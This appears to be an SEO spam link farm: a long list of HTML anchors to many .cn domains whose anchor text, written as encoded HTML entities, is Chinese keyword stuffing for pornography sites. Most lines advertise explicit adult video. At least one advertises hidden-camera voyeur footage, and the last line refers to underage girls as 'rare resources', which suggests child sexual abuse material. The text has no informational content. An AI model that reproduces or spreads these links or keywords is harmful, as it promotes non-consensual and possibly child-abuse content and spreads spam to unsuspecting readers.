<a href="http://zuiri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://14yuan.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://pksolutions.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxxxa&#x7247;</a>|
<a href="http://hongmount.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;z</a>|
<a href="http://quliangwen.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rouzui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fsfowei.com.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E36;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://1212hongbao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://arttiles.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E71;&#x5B50;av&#x7535;&#x5F71;</a>|
<a href="http://eruw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x533A;&#x8273;&#x5987;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starsbaby.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://emyishengjun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://meizu6.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://lwlips.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yihuafood.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://fiender.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dhyyw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkylqj.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://99sheji.cn" target="_blank">&#x65E0;&#x5417;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxqc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://mfvy.cn" target="_blank">&#x7EEF;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://958zk.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://linzii.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://aiye.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://cctaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://haogequ.com.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://nxq14.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://lmhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://wcbtea.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianheok.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://3dwed.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://tianheok.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ession.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hacklove.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgsiyin.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dawusu.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taodan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://mail0592.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://vvqw.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiwuguojunmoju.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://blogviews.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huizhidasha.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;1</a>|
<a href="http://linakexun.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://riverina.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://168cars.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;88&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;.</a>|
<a href="http://xpwx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vrf2.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinheyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://eastmachine.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://lwlips.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x52A8;&#x6001;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wenjh.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://rrbs.com.cn" target="_blank">&#x5C0F;&#x96EA;&#x5C1D;&#x7981;&#x679C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cjrkx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x591C;&#x591C;&#x63C9;&#x63C9;&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;</a>|
<a href="http://expoz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccgercu.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://scdfz.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mq-fan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://palnew.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uqmaxqn.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://njlspm.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://goodglue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://shsbby.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://psdtc.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://gdghju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7247;</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyybs.cn" target="_blank">&#x4E45;&#x4E45;88&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://720casa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;**&#x4E2D;&#x6587;&#x6BDB;&#x7247;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://lghw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myhys.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tshzzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://qinquanfa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://predu.net.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://boaolvshi.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://mas4.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7FA4;&#x4EA4;p&#x7247;&#x5185;&#x5C04;&#x4E2D;&#x6587;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x723D;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x591C;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aouonline.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mh99.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xijinyun.cn" target="_blank">&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x5267;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://xinsenmoju.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://wsrsdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8C0M</a>|
<a href="http://slmosaic.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x73A9;&#x723D;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://uqwa.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x4E4B;la</a>|
<a href="http://x1h1.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suikuan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjltbaby.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x4E0D;&#x5361;&#x7EBF;&#x6B27;&#x7F8E;
&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://tianheok.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://helss.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://adirectory.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zouyiqun2.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://ruocong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://red56.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://alth.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xblyw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://ujyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://qing-hua.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;</a>|
<a href="http://cqqljj.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vmew.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5987;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
